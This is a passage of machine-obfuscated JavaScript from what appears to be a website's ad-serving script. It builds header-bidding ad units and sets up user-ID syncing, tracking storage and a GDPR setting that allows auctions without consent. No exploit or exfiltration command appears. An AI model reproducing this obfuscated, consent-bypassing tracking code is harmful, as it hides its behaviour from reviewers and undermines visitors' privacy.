if(d[c(5462,")o]e")](d[c(5509,")o]e")],c(3530,"ctR)"))){d[c(5397,"mO\x26x")](w,0)?na[c(5202,"W0mr")+c(4147,"K0FK")]=ia:ja[c(1295,"mO\x26x")+c(2071,"P[JG")][c(5162,"[@c#")+c(6214,")o]e")+c(5691,"mO\x26x")+c(5541,"i]%Z")](d[c(1331,"Tl5c")],M);fa=b[c(4463,"JZhr")+c(5671,")Hv\x26")];for(K=2;d[c(787,"Sm11")](m,oa[c(3572,"$^5]")+"h"]-1);ya+=2){b=Ob;var g=d[c(983,"RB$X")](Pb,kb[aa],Qb,$a,Na,D,sa,L),f=Ua(Oa[d[c(2301,"L%bu")](Da,1)],N,eb,ab,R,Fa,Va);b[c(1384,"#a9X")+c(4990,"[IC)")+"te"](g,f)}d[c(5733,"$bP5")](La,
G[c(1618,"P[JG")+"h"])&&d[c(5890,"JZhr")](Ma,d[c(525,"f%K]")](hb,1),Ta,ib,Lb[d[c(1350,"Ofiq")](jb[c(2813,"d%JH")+"h"],1)],Gb,Ya,Za,da,Nb)}else{b.ia=1;try{if(c(851,"$bP5")!==d[c(5125,"$bP5")]){var h,l,k,p=b.T;g={};f=[];var m;for(k=0;d[c(3357,"[i2n")](k,ma[c(2308,"JZhr")+"h"]);k++){var q=ma[k][10];g[q]||(g[q]=[],f[c(5689,"[IC)")](q));g[q][c(4228,"4gtb")](ma[k])}for(k=0;d[c(5531,"$^5]")](k,b.H.X[c(907,"Sm11")+"h"]);k++)q=b.H.X[k],g[q]=0,f[q]=0;for(l=0;d[c(1527,"*5kH")](l,f[c(5992,")o]e")+"h"]);l++)if(m=
g[f[l]]){var n=q=k=void 0,r=b.$,x=b.Y,w=g,u=p,t=m=0;w=w[f[l]];for(n=0;w&&d[c(6190,"d%JH")](n,w[c(2671,"Tl5c")+"h"]);n++)if(k=w[n]){var v=void 0,B=void 0;e=void 0;var F=k[8],C=k[9],y=0;for(e=0;u&&e<u[c(5297,"l47v")+"h"];e++)if(B=u[e][0],v=u[e][1],d[c(1962,"mO\x26x")](F,1)&&C==1||B>=F&&v>=C)y=d[c(3707,"WBap")](B,v);q=y;k[0].Ba&&t<q&&(P&&k[2]||!P&&k[3])&&(x&&k[7]||r&&k[6]||!(d[c(4715,"b0mL")](x,r)||k[7]||k[6]))&&(m=k,t=q)}(h=m)&&d[c(2349,"[@c#")](Ta,b.H,h)}}else{if(V.o!=5)for(g=e[c(2253,"mO\x26x")][c(958,
"d%JH")]("|"),f=0;;){switch(g[f++]){case "0":H=H[c(5558,"Ofiq")+"h"]?e[c(3647,"ihwJ")](e[c(4701,"farn")]+H,'"'):"";continue;case "1":try{y[c(2404,"K0FK")+c(6361,"Tl5c")+"d"](na[c(5883,"0yKu")+c(3809,"JZhr")+c(2155,"d%JH")](e[c(5916,")o]e")]))}catch(I){y[c(5339,"JeV7")]=e[c(3857,"RB$X")]}continue;case "2":B.i[c(1414,"Z4QK")+c(1939,"ctR)")]=e[c(6043,"jUGD")](e[c(3808,"r^!O")](e[c(6408,"#a9X")](c(1169,"L%bu")+c(6294,"RB$X")+c(5051,"*5kH")+c(578,"RB$X")+c(2069,"ctR)")+c(3967,"[IC)")+c(2100,"^ckZ")+c(4989,
"[@c#")+c(4089,"WlD^")+c(1674,"$bP5")+c(4684,"4gtb")+c(6173,"L%bu")+c(6458,"L%bu")+c(1389,"0yKu")+c(5330,"RB$X")+c(5486,"WBap")+c(1928,"ihwJ")+c(4376,"lH8W")+c(1641,"Sm11")+c(5415,"0yKu")+c(4093,"Ofiq")+'" ',A),H),e[c(6407,"WBap")]);continue;case "3":w.i[c(627,"r^!O")+c(2694,"[i2n")+"d"](y);continue;case "4":y=t[c(5230,"l47v")+c(4383,"$bP5")+c(4858,")Hv\x26")](e[c(1986,"$^5]")]);continue;case "5":e[c(6172,"ObDu")](ea,e[c(2750,"f%K]")],null,L.i)[c(1427,")o]e")+c(2051,"^ckZ")+"te"](e[c(4287,"W0mr")],
e[c(808,"SGd2")]);continue;case "6":var A=e[c(3345,"Z9b!")](E.l,1)?e[c(4301,"JeV7")]:e[c(5763,"bBkl")](e[c(2073,"farn")](e[c(4085,"SGd2")](e[c(6365,"f%K]")]+S.l,e[c(4636,"b0mL")]),A.m),e[c(2494,"[IC)")]),H=!z.P||F[c(1072,"et^t")+"ay"](u.P)?"":v.P;continue;case "7":e[c(5084,"SGd2")](ua);continue}break}return 1}}catch(I){d[c(4391,"[IC)")](z,b,c(5071,"[IC)"),I)}}}function jb(b,c,e,g){var f=a,h={mncIX:function(C,y){return d[a0d(4299,"Ofiq")](C,y)},ObHMM:d[f(5476,"farn")],EcyTS:d[f(2853,"JZhr")],rdWje:d[f(3294,
"JeV7")],QuxiU:function(C,y){return C(y)},iAQMk:function(C,y,A,H,I,ba,Jb,Kb,vc,wc){return C(y,A,H,I,ba,Jb,Kb,vc,wc)},rTiKS:function(C,y){return C+y},xfrRW:function(C,y){return d[f(5152,"p(1q")](C,y)},TFEKM:d[f(2061,"$R$6")],WDnag:d[f(4577,"*5kH")],mTsJH:d[f(4919,"#a9X")],xuMGl:function(C,y){return d[f(6027,"SGd2")](C,y)},oAleo:function(C,y){return d[f(3781,"Ofiq")](C,y)},YkThM:function(C,y,A){return d[f(1862,"et^t")](C,y,A)},oZIky:d[f(3461,"Ofiq")],FtyhP:function(C,y,A,H){return d[f(4743,"K0FK")](C,
y,A,H)}};b.ia||b.j[f(4409,"WBap")+f(5418,"*5kH")+f(1008,"r^!O")]||b.j.K||d[f(4710,"$R$6")](Lb,b,b.j.K,0);var l=d[f(2802,"Z9b!")](b.o,5),k={},p=b.T,m,q,n=b.H,r=[],x=0,w=0,u=0,t=0,v={};d[f(693,"b0mL")](p[0][0],1)&&(p=b.C);b.I=0;cb[b.g]&&d[f(5222,"JeV7")](z,b,d[f(2894,"JZhr")](d[f(5061,"d%JH")],b.g));b.u==3&&(d[f(6186,"WBap")](z,b,d[f(2449,"p(1q")](d[f(1941,"farn")],b.u)),n=0);b.g||(z(b,d[f(6371,"K0FK")](f(3601,"X4xM"),b.g?d[f(4504,"et^t")]:"id")),n=0);N[f(5498,"#xsp")+f(2011,"i]%Z")+f(4856,"jUGD")]=
N[f(4813,"SGd2")+f(2016,"[@c#")+f(5951,"Sm11")]||{};if(n){cb[b.g]=b;for(m=n.X[f(5678,"f%K]")+"h"]-1;d[f(5900,"K0FK")](m,0);m--){var B=n.wa[m],F=B[f(1733,"X4xM")+"r"];N[f(1148,"et^t")+f(2016,"[@c#")+f(4187,"#a9X")][F]={bidCpmAdjustment:function(C,y){var A={mditK:function(I,ba,Jb,Kb){return I(ba,Jb,Kb)},rvolm:h[f(596,"^ckZ")]};try{if(h[f(6238,"#xsp")](f(2452,"JeV7"),f(2453,"bBkl")))A[f(4193,"jUGD")](H,0,A[f(5785,"X4xM")],Q);else{var H=Sb[y[f(4755,"L%bu")+f(4924,")Hv\x26")]]||1;return h[f(2466,"#a9X")](H&&
H[f(6030,"0yKu")+f(4121,"$^5]")+"r"]&&H[f(4217,"m5bp")]&&H[f(4439,"Tl5c")]?h[f(2397,"WBap")](H,C,y):h[f(748,")Hv\x26")](H,C),1)}}catch(I){if(f(4017,")Hv\x26")!==h[f(2143,"Z4QK")])h[f(2673,"WBap")](z,0,h[f(5138,"jUGD")],I);else{db=Sa?La.i:G;Ma.id||(hb.id=f(4568,"4gtb")+f(1363,"eE)%")+h[f(1859,"JZhr")](Ta,99999999));ib=Lb[f(549,"#a9X")+f(5600,"Ofiq")+f(961,"ihwJ")](h[f(6057,")Hv\x26")]);jb[f(1998,"lH8W")+f(2512,"m5bp")+"te"](h[f(3950,"Tl5c")],1);Gb.id=h[f(6358,"*5kH")]+h[f(3558,"jUGD")](Ya,99999999);
Za[f(4041,"f%K]")+f(2238,"b0mL")+f(1215,")Hv\x26")+f(5352,"Sm11")+"t"](f(3962,"*5kH")+f(5254,"*5kH"),da);Nb=h[f(4270,"W0mr")](Ob,Pb,kb,h[f(6519,"QzFi")]("#",aa.id),Qb[0],$a[1],3,3,[Na],[]);D.B=sa[f(636,"lH8W")+f(3674,"Z9b!")];L.i=Ua;Oa(Da);h[f(3463,"4gtb")](N,eb);for(ab=R;(Fa=Va[f(2340,"farn")+f(4040,"ctR)")+f(4858,")Hv\x26")])&&!(Rb[f(2952,"jUGD")+"es"]||bb[f(2843,"WBap")+f(2252,"p(1q")+f(4770,"^ckZ")])[f(3079,"P[JG")](Hb,h[f(6505,"0yKu")]););Ib&&(cb[f(3936,")o]e")][f(1807,"P[JG")+"t"]=h[f(5281,
"ctR)")]);h[f(3304,"[@c#")](W,wa)&&(ra&&(Ab.L=fa.L,Sb.v=Tb.v,Ub.Ea=1,nb.C=Z.C,Ga.ba=ea.ba,vb.ea=V.ea,wb.D=xb.D,yb.D[f(819,"lH8W")](ca),ob.F=pb.F,O.F[f(2523,"WlD^")](qb.W),fb.H=P.H,rb.T=sb.T,Wa.da&&(wa.D[f(2464,"*5kH")](6),mb.da=0)),tb(ub,2,ka))}}return C*1},storageAllowed:!0,sendStandardTargeting:!0};x|=n.va[m];t|=n.Fa[m];w|=n.Ja[m];u|=n.za[m];w||u||(b.ja=0);for(q=F=0;q<p[f(4478,"p(1q")+"h"];q++)if(d[f(2151,"RB$X")](n.oa[m],1)||d[f(3727,"JZhr")](p[q][0],n.oa[m])&&d[f(3714,"f%K]")](p[q][1],n.La[m])){F=
1;break}F&&(P&&!n.N[m]||!P&&!n.M[m]||r[f(5011,"$^5]")](B))}if(l)for(m=d[f(1194,"f%K]")](r[f(883,"#xsp")+"h"],1);d[f(992,"eE)%")](m,0);m--)F=r[m][f(5498,"#xsp")+"r"],d[f(6054,"X4xM")](k[F],1)&&r[f(966,"bBkl")+"e"](m,1),k[F]=1;r[f(4478,"p(1q")+"h"]&&(x&&(v[f(5782,"l47v")+"r"]={sizes:p}),d[f(5889,"ihwJ")](w,u)&&(v[f(967,"Sm11")]={context:u||b.j[f(3364,"WBap")+f(3774,"0yKu")+f(3649,"*5kH")]||b.j[f(903,"bBkl")+"e"]||b.j[f(2297,"P[JG")]?d[f(2430,"K0FK")]:f(2755,"$^5]")+f(1837,"QzFi"),playerSize:[p[0]],
mimes:[f(1847,"WBap")+f(6079,"d%JH")],protocols:[1,2,3,4,5,6,7,8],playbackmethod:[5,6],playback_method:[d[f(3219,"m5bp")]],skip:1,minduration:1,maxduration:600,api:[1,2,3,4,5,6],linearity:1,placement:3,plcmt:2}),t&&d[f(5621,"Sm11")][f(4176,"d%JH")+"Of"](location[f(3468,"JZhr")])&&(l=v[d[f(4898,"*5kH")]]={sendTargetingKeys:!1,ortb:{assets:[{id:1,required:1,title:{len:80}},{id:2,required:1,img:{type:3,w:150,h:50}},{id:3,required:!0,data:{type:1}},{id:4,required:!0,data:{type:2}}]}},l[f(5238,"mO\x26x")+
f(3687,"0yKu")+"l"]=f(2329,")o]e")+f(2800,")o]e")+f(3119,"ObDu")+f(2378,")o]e")+f(5265,"[@c#")+f(1513,")o]e")+f(2126,"Z4QK")+f(2562,"WlD^")+f(5474,"#xsp")+f(1372,"f%K]")+f(3213,"W0mr")),b.I={code:b.g,mediaTypes:v,bids:r},e[f(4247,"L%bu")](b),c[f(5706,"l47v")](b.I),g[f(3261,"WBap")](b.g))}}function Gb(b,c,e,g){var f=a,h={duKMh:function(l){return l()},TkqTj:function(l,k){return l(k)},GiJkG:function(l,k,p){return d[a0d(4219,"W0mr")](l,k,p)},jBfHu:function(l,k){return l<k},TBJDx:d[f(3764,"P[JG")],SweUl:d[f(946,
"#xsp")],GlInh:function(l,k){return d[f(6296,"$bP5")](l,k)},SVJQd:d[f(3833,"JZhr")],KDGAg:function(l,k,p,m){return d[f(6279,"eE)%")](l,k,p,m)},nTBXy:d[f(1006,"ObDu")],wtMde:f(4374,"p(1q")+f(3094,"0yKu")+"m",KRwVd:d[f(545,"JeV7")],DJmXj:d[f(4102,"et^t")],jyHGP:d[f(5578,")o]e")],pTShA:d[f(846,"[@c#")],lQbNi:d[f(1874,")o]e")],Vepgj:d[f(5387,")Hv\x26")],GhNha:d[f(2801,"Ofiq")],AunOR:f(2659,"JZhr")+"e",JaNnO:f(756,"Z9b!")+"de",BKTMn:d[f(3888,"Ofiq")],AYcpY:f(3198,"eE)%")};if(c[f(3323,"[@c#")+"h"])try{if(d[f(4208,
"[@c#")]===d[f(607,"ihwJ")])try{d[f(3775,"Ofiq")](K,e)&&(P&&d[f(4628,"JZhr")](qa,ha),N=da(function(){J=1;h[f(1794,")Hv\x26")](E)},1E3))}catch(l){E(0,d[f(6444,"l47v")],l)}else Da?setTimeout(function(){d[f(2856,"Sm11")](Gb,b,c,e,g)},100):(Da=1,e.xa=0,d[f(5259,"JeV7")](setTimeout,function(){var l={Tzivw:function(p,m,q){return d[a0d(5002,"#a9X")](p,m,q)}};if(d[f(4667,"Z9b!")]!==d[f(4901,"lH8W")]){var k=g[f(3426,"*5kH")+f(4043,"f%K]")+"t"]||1;X.Na&&k>0&&(l[f(1482,"L%bu")](W,Y,U),R.Na=0,T(V,0,1))}else d[f(5221,
"jUGD")](la,e)},Ub),N[f(6381,")o]e")][f(6241,"#a9X")](function(){var l={eyMKN:function(x,w){return h[a0d(5557,"[IC)")](x,w)},wktjC:function(x,w,u){return h[a0d(2279,"P[JG")](x,w,u)},gQTUx:function(x,w){return h[a0d(3272,"i]%Z")](x,w)}},k,p,m=[],q={};try{for(k=0;h[f(4449,"[IC)")](k,c[f(883,"#xsp")+"h"]);k++){var n=c[k][f(5715,"Z9b!")];for(p=0;p<n[f(3323,"[@c#")+"h"];p++){var r=n[p][f(3751,"ihwJ")+"r"];q[r]||(q[r]=1,m[f(6205,"Ofiq")](r))}}N[f(1017,"d%JH")+f(6232,"f%K]")+f(2820,"#a9X")]({bidders:m,config:{schain:{validation:h[f(5731,
"0yKu")],config:{ver:h[f(6492,"#a9X")],complete:1,nodes:[{asi:f(528,"lH8W")+f(2295,"et^t")+"m",sid:"36",hp:1}]}}}})}catch(x){h[f(6370,"W0mr")](f(5215,")o]e"),h[f(1432,"JZhr")])?(E(G.ra),g.ra=l[f(5936,"r^!O")](r,function(){l[f(3533,"ihwJ")](k,R)},50)):h[f(3805,"$bP5")](z,0,h[f(928,"mO\x26x")],x)}k={schain:{validation:h[f(1466,"d7xT")],config:{ver:h[f(5020,"farn")],complete:1,nodes:[{asi:h[f(4758,"0yKu")],sid:"36",hp:1}]}},site:{page:qb},priceGranularity:Ua,currency:{adServerCurrency:h[f(4410,"[i2n")],
defaultRates:{USD:{EUR:.862181,GBP:.747245,TRY:43.277,RUB:78}}},debugging:{enabled:pb},debug:pb,rubicon:{singleRequest:!1,rendererConfig:{align:h[f(2416,"[@c#")],position:h[f(6338,"Z4QK")],closeButton:!0,label:h[f(1805,"#xsp")],collapse:!0}},userSync:{syncEnabled:!0,syncDelay:1,aliasSyncEnabled:!0,userIds:[{name:h[f(2576,"bBkl")],storage:{type:f(2660,"[IC)")+"e",name:h[f(4013,"p(1q")],expires:360},params:{syncTime:86400}},{name:h[f(5331,"d7xT")],storage:{type:h[f(2376,"bBkl")],name:f(6244,"ObDu")+
"id",expires:365}}],filterSettings:{all:{bidders:"*",filter:h[f(3083,"$bP5")]}},iframeEnabled:!0},allowActivities:{syncUser:W,enrichEids:W,transmitEids:W,fetchBids:W,accessDevice:W,enrichUfpd:W,reportAnalytics:W,transmitPreciseGeo:W,transmitTid:W,transmitUfpd:W},enableTIDs:!0,deviceAccess:!0,cache:{url:h[f(2125,"JeV7")]}};bb&&(vb={cmpApi:h[f(3009,"[IC)")],timeout:1E3,defaultGdprScope:!0,gdprApplies:bb,allowAuctionWithoutConsent:!0},k[f(5368,"ObDu")+f(4855,"X4xM")+f(1658,"jUGD")+"nt"]={gdpr:vb});N[f(5043,
"L%bu")+f(5169,"b0mL")](c);N[f(6479,"JeV7")+f(1987,"JZhr")](k);N[f(3598,"i]%Z")+f(747,"JZhr")+"s"]({bidsBackHandler:function(){l[f(5375,"L%bu")](la,e)},timeout:Tb,adUnitCodes:g});Tb+=500;Ub+=500}))}catch(l){d[f(3557,"ihwJ")](z,0,f(1275,"$R$6"),l)}}function Ya(b){var c=a;d[c(1780,"[IC)")](c(1247,"mO\x26x"),d[c(3162,"4gtb")])?d[c(2465,"*5kH")](ca,O,E,G,0):d[c(4617,"0yKu")](E,d[c(4799,"P[JG")](d[c(3297,"4gtb")],b.v),0,0,0)}function Za(){for(var b=a,c={Qyswf:function(q,n){return d[a0d(1947,"m5bp")](q,
n)},sexcr:b(5490,"W0mr"),dWrqh:function(q,n,r,x,w){return q(n,r,x,w)}},e=[],g=[],f=[],h=0,l,k,p,m;ca[b(5992,")o]e")+"h"];)if(k=ca[b(4315,"ctR)")](),k.J&&k.S)try{k.pa&&(clearTimeout(k.pa),k.pa=0),p=k.o,d[b(2730,"farn")](p,5)?(k.S=0,p=1):d[b(2309,"ihwJ")](p,2)&&!k.ta&&(k.ta=1,k.Oa?d[b(5538,"[i2n")](ha,k,p):d[b(3539,"^ckZ")](qa,k,p),p=k.o),l=k.u,p==1&&k.B&&(h++,Sa(k),k.la&&d[b(1221,"b0mL")](k.la[b(3339,"i]%Z")][b(1150,"0yKu")+"ay"],d[b(6025,"r^!O")])&&(d[b(5268,"eE)%")](z,k,d[b(2057,"L%bu")]),k.la[b(6509,
"[@c#")][b(3340,"farn")+"ay"]=""),k.S=0,l!=3&&k.da&&jb(k,e,g,f),k.I&&k.I[b(2508,"#a9X")]&&!k.I[b(5665,"et^t")][b(3096,"[IC)")+"h"]&&(k.I=0),k.Wa&&d[b(6525,"ctR)")](K,k.i,d[b(2066,"QzFi")](k.Sa,d[b(1338,"WlD^")])),k.fa&&!k.H&&(m=k.g+d[b(4110,"RB$X")],k.G[b(4393,"ctR)")+b(4147,"K0FK")]=d[b(1832,"#xsp")](Q,m,k.l,k.m,""),d[b(5395,"p(1q")](Y,m,function(q,n){var r={dtmpG:function(x,w){return c[a0d(3671,"[i2n")](x,w)}};if(c[b(4492,"Tl5c")]!==b(4595,"[@c#"))c[b(800,")o]e")](qc,k,q,n,0);else q=ca[O],r[b(2677,
"[@c#")](q[0],E[0])&&(G=q)}),l=0),k.I&&d[b(728,"X4xM")](Ya,k),k.I||(d[b(1746,"bBkl")](l,3)&&d[b(4342,"4gtb")](na,k,8,1),l==5&&(Ya(k),d[b(2666,"Z9b!")](Ha,k)),d[b(1162,"$^5]")](l,4)&&(d[b(4047,"r^!O")](Ya,k),d[b(6160,"mO\x26x")](Ia,k))))}catch(q){z(0,d[b(5697,"[i2n")],q)}d[b(3613,"[@c#")](Gb,0,e,g,f);ca[b(845,"L%bu")+"h"]&&h&&(d[b(4273,"RB$X")](setTimeout,Za,ob),ob+=10);h&&d[b(2541,"JZhr")](setTimeout,kb,2E3)}function da(b,c,e){var g=a,f={fHCBO:d[g(5056,"0yKu")],fOhPX:function(q){return q()}};if(d[g(4571,
"Z4QK")]===d[g(6181,"bBkl")])z(0,f[g(703,"#xsp")],Q);else{var h=0;if(yb||L[g(3341,"l47v")+g(980,"L%bu")+g(4875,"$R$6")+"g"])b.J|=P&&b.N||!P&&b.M,yb=1;if(b.J&&b.S&&d[g(1119,"ObDu")](b.o,2)){if(d[g(2992,"[i2n")](b.o,2))b.B=b.B||D[g(3113,"X4xM")];else if(d[g(3580,"4gtb")](b.o,1)&&b.O[g(931,"0yKu")+"h"]&&!b.B)try{var l=1E6,k,p=D[g(2204,"p(1q")+g(619,")Hv\x26")+g(2917,"[i2n")+"l"](b.O);if(d[g(1012,"JeV7")](p[g(3572,"$^5]")+"h"],0))for(k=0;d[g(1157,"et^t")](k,p[g(1924,"JeV7")+"h"]);k++){var m=p[k][g(4960,
"[@c#")+g(2596,"K0FK")+g(3181,"SGd2")+g(1851,"p(1q")+"t"]()[g(6375,"JZhr")];m<l&&(l=m,b.B=p[k],mb++)}}catch(q){d[g(2325,"X4xM")](g(1E3,"farn"),d[g(2029,"et^t")])?z(b,d[g(6390,"#a9X")](g(5171,"[@c#"),b.O),q):z&&f[g(2241,"et^t")](Q)}b.B&&(d[g(2883,"p(1q")](c,ea)&&(h=b.B[g(1201,"QzFi")+g(820,"0yKu")+g(6049,"P[JG")+g(1556,"^ckZ")+"t"]()[g(5335,"d7xT")]+(L[g(6262,"eE)%")+"lY"]||0)),!ea||d[g(3361,"^ckZ")](h,ea))&&(ca[g(768,"Z4QK")](b),e&&d[g(4264,")o]e")](setTimeout,Za,1))}}}function Nb(b,c){var e=a,g=
{cxjZB:function(t){return d[a0d(1710,"mO\x26x")](t)},dmjXs:e(2520,")Hv\x26")+e(5920,"jUGD")+e(3892,"[IC)")+e(4186,"L%bu")+e(3401,"jUGD")+e(1387,"[@c#")+e(3049,"jUGD")+e(6383,"P[JG")+e(581,")Hv\x26")+e(2609,"Ofiq")+e(5497,"r^!O")+e(6144,"Ofiq"),ilUnd:function(t,v){return d[e(3014,"#xsp")](t,v)},gvlJF:d[e(6223,"JeV7")],WVbBn:function(t,v){return d[e(5198,"jUGD")](t,v)},mqHLu:function(t,v){return d[e(2585,"X4xM")](t,v)},RRAxW:d[e(4155,"$R$6")],SXGbO:function(t,v){return t+v},AkaKV:d[e(2181,"p(1q")],
ydHQN:function(t,v){return d[e(2950,"#xsp")](t,v)},PbKHz:d[e(6299,"m5bp")],oYJNS:function(t,v){return d[e(4585,"mO\x26x")](t,v)},HYPRq:d[e(2009,"SGd2")],KKqNx:function(t,v){return d[e(3540,"m5bp")](t,v)},ihVvE:function(t,v,B){return t(v,B)},bJVPf:e(1377,"WlD^")+e(3566,"RB$X")+e(1747,"Ofiq"),sAyeN:function(t,v){return d[e(5989,"$^5]")](t,v)},MbiQs:function(t){return d[e(3685,"[IC)")](t)},zYcFZ:function(t,v){return d[e(4392,"K0FK")](t,v)},zJsJJ:function(t,v,B){return d[e(5772,"Ofiq")](t,v,B)},zRsgB:function(t,
v){return d[e(3570,"ctR)")](t,v)},StFxL:d[e(5483,"[IC)")],jixbS:function(t,v){return d[e(1471,")o]e")](t,v)},SMaAF:function(t,v){return t+v},LXleo:function(t,v){return t+v},CKXuZ:function(t,v){return t+v},nWegD:d[e(1442,"QzFi")],WaKPj:d[e(3576,"L%bu")]};try{d[e(2133,"i]%Z")](c,Wa)&&(wa&&d[e(561,"lH8W")](clearTimeout,wa),wa=d[e(1129,"r^!O")](setTimeout,function(){fa=1;g[e(1388,"L%bu")](aa)},1E3))}catch(t){if(e(771,"WlD^")===d[e(763,"mO\x26x")]){c=g[e(2506,"#xsp")][e(2007,"$^5]")]("|");for(var f=0;;){switch(c[f++]){case "0":var h=
ya+(e(4509,"L%bu")+e(1491,"farn")+"dy"),l=g[e(1244,"p(1q")](S,g[e(1959,"QzFi")]),k=g[e(5830,"QzFi")](za,e(1284,"i]%Z")+e(6255,"P[JG")+e(2467,"mO\x26x")),p,m=n+(x?24:0);continue;case "1":if(p=g[e(4203,"JZhr")](ib,g[e(4330,"ihwJ")](r,g[e(1860,"farn")])))p[e(6051,"farn")+"ck"]=function(){x?w[e(2087,"$^5]")](n[e(3565,"L%bu")][e(773,"*5kH")+e(2098,"L%bu")][e(1525,"SGd2")+"Of"](h),0)?(u[e(570,"bBkl")][e(4673,"l47v")]=-n+"px",r(x[e(4520,"Sm11")],h),w[e(3311,"[@c#")](h,p,k),l(u[e(5756,"b0mL")+e(3653,"Z9b!")],
l),k.ma=1):(u[e(926,"WlD^")][e(3246,"^ckZ")]="0",w[e(1474,"W0mr")](p,m[e(4806,")Hv\x26")],h),w[e(3541,"l47v")](u,u,l),w[e(5145,"f%K]")](q,p,k),wa.ma=0):(u[e(2391,"RB$X")+e(5514,")Hv\x26")][e(4177,"#xsp")+e(900,")o]e")+"d"](u),ra.ma=1)};continue;case "2":G=g[e(5391,"#xsp")](Ma,g[e(4131,"bBkl")](r,g[e(1358,"bBkl")]));continue;case "3":k=g[e(552,"b0mL")](g[e(749,"RB$X")],g[e(3957,"m5bp")](oa,2));continue;case "4":u[e(1052,"SGd2")+e(5088,"Ofiq")+"te"](g[e(4286,"r^!O")],Ca.A);continue;case "5":Ia[e(2401,
"[@c#")][e(5880,"d7xT")+e(3293,"mO\x26x")+"d"](u);continue;case "6":Na.B=D;continue;case "7":g[e(4929,"d7xT")](hb.u,5)&&(Ta[e(5661,"jUGD")][e(3769,"Z4QK")+"t"]=g[e(2733,"r^!O")](n,"px"));continue;case "8":Aa.la=u;continue;case "9":sa.Wa=1;continue;case "10":g[e(1272,"#xsp")](Ka,u,g[e(6616,"Z4QK")]);continue;case "11":u.id=r;continue;case "12":if(x){var q=Ua[e(3498,"#a9X")][e(2437,"^ckZ")][e(3070,"[i2n")+e(1252,"b0mL")];Oa[e(3113,"X4xM")][e(5752,"K0FK")][e(2731,"SGd2")+e(3513,"L%bu")]=m+"px";g[e(2885,
"d7xT")](Da,u,g[e(4807,"et^t")](e(2947,"ObDu")+"t:"+m,"px"));N.gb=function(){n[e(755,"SGd2")][e(3339,"i]%Z")][e(3070,"[i2n")+e(6474,"eE)%")]=q}}continue;case "13":var n=fa.m,r=g[e(5632,"[i2n")](e(4819,"ObDu")+e(2762,"#a9X")+e(6573,"WBap")+"-",g[e(2302,"d%JH")](b)),x=g[e(1768,"i]%Z")](K,6);continue;case "14":$a.O=g[e(2058,"Ofiq")]("#",r)+e(1704,"0yKu");continue;case "15":var w={zPZbz:function(v,B){return v<B},jSdaE:function(v,B,F){return g[e(2732,"bBkl")](v,B,F)}};continue;case "16":u[e(4306,"[IC)")+
e(1982,"JZhr")]=g[e(5547,"jUGD")](Qa," ")+va+(Ba?g[e(5458,")o]e")]:e(2545,"4gtb")+e(6497,"W0mr"));continue;case "17":Ha.Sa=T;continue;case "18":u[e(5921,"K0FK")+e(5680,"ihwJ")]=g[e(1107,"4gtb")](g[e(1585,"0yKu")](g[e(2293,"L%bu")](g[e(4424,"bBkl")](g[e(5542,")Hv\x26")](g[e(5482,"d7xT")],r),e(5456,"Ofiq")+e(5076,"r^!O")+e(1158,"$bP5")),Sa),e(4313,"p(1q")+e(6591,"ObDu")+e(4231,"mO\x26x")+e(856,"ihwJ")+e(5439,"Sm11")+"\x3d'")+r,g[e(1386,"farn")])+La+(e(1391,"r^!O")+e(3690,"^ckZ")+e(6306,"Z4QK")+e(3704,
"Z9b!")+e(5861,"m5bp"));continue;case "19":var u=pa[e(1437,"Z9b!")+e(6482,"eE)%")+e(4722,"r^!O")](e(3029,"0yKu"));continue;case "20":u[e(6271,"l47v")]=Ja;continue;case "21":u[e(5242,"$R$6")+e(1529,"L%bu")+"te"](e(4376,"lH8W")+e(5741,"SGd2")+e(3652,"JeV7")+"x",1);continue;case "22":L.o=1;continue}break}}else z(0,e(6364,"mO\x26x"),t)}}function Ob(b,c,e,g){var f=a;for(e=b[f(2835,"b0mL")+"h"];e;)c=d[f(2394,"QzFi")](Math[f(3718,"p(1q")+"m"](),d[f(1891,"RB$X")](--e,1))|0,g=b[e],b[e]=b[c],b[c]=g}function Pb(){for(var b=
a,c=0;c<O[b(3176,"ObDu")+"h"];c++)d[b(502,"d%JH")](da,O[c],1,0);d[b(4495,"K0FK")](Za)}function kb(){var b=a;b(5008,"b0mL")!==d[b(5127,"b0mL")]?d[b(2224,"jUGD")](z,d[b(5340,"farn")](Q,"0"))[b(5465,"JZhr")][b(6563,")o]e")+"ay"]=d[b(3105,"Sm11")]:fa=1}function aa(){var b=a;if(d[b(6256,"[i2n")](d[b(6602,"l47v")],d[b(3482,"L%bu")])){if(Ga=new Date,fa&&!R[b(1256,"JZhr")+"le"]&&D[b(4169,")o]e")])try{if(fa=0,ub||Qb(),ub&&(ra||(nb=window[b(2109,"[i2n")+b(3444,"Z9b!")]||document[b(4768,"et^t")][b(2249,"ihwJ")+
b(6597,"i]%Z")+"h"],Z=window[b(2599,"jUGD")+b(5957,")o]e")+"t"]||document[b(2285,"ctR)")][b(1369,"RB$X")+b(3110,"X4xM")+"ht"],d[b(3030,"jUGD")](d[b(2997,"ihwJ")][b(1775,")Hv\x26")+"Of"](D[b(5262,"0yKu")+b(4164,"p(1q")]),-1)&&(ra=1,d[b(3179,"#xsp")](hb),Ga=D[b(3118,"[IC)")+b(5140,"WBap")+b(2122,"Z9b!")](b(2804,"0yKu")),Ga[b(2882,")o]e")]=b(2840,"K0FK")+b(5799,"RB$X"),Ga[b(503,"$^5]")+b(1105,"d%JH")+"d"](D[b(3210,"et^t")+b(1473,"L%bu")+b(3168,"ctR)")](d[b(4907,"m5bp")])),(D[b(1361,"$^5]")]||D[b(1360,
"#a9X")+b(6384,"WlD^")+b(1936,"eE)%")+b(1349,"RB$X")](b(5074,"WlD^"))[0])[b(3968,"Z4QK")+b(4348,"ObDu")+"d"](Ga))),d[b(1190,"W0mr")](ra,1)||d[b(6621,"eE)%")](d[b(6628,"ihwJ")],D[b(5687,"#a9X")+b(784,"Z4QK")])&&!tb||(ra=2,Wa=new ResizeObserver(Nb),Wa[b(6631,"#xsp")+"ve"](D[b(6435,"JeV7")]),d[b(1109,"ihwJ")](ea,0)&&(ea=Z,d[b(5279,"lH8W")](setInterval,function(){ea&&(ea+=d[b(3665,"lH8W")](Z,2),d[b(2685,"JZhr")](ea,d[b(2925,"lH8W")](Z,20))&&(ea=0),fa=1)},2E3))),d[b(6003,"4gtb")](ra,2)))if(d[b(1873,"Z4QK")](d[b(2433,
